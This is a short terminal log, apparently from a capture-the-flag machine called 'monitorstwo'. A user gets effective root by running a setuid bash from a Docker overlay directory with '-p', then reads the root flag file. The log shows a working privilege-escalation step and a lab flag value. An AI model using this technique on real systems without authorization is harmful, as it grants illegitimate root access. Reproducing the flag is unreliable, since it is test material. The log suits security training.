 y
marcus@monitorstwo:~$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb
2f1/merged/bin/bash -p
bash-5.1# whomi
bash: whomi: command not found
bash-5.1# id
uid=1000(marcus) gid=1000(marcus) euid=0(root) groups=1000(marcus)
bash-5.1# ls
user.txt
bash-5.1# ls /root
cacti  root.txt
bash-5.1# cat /root/root.txt
1580d59141662e21dd3a1fd4def08cc6
bash-5.1#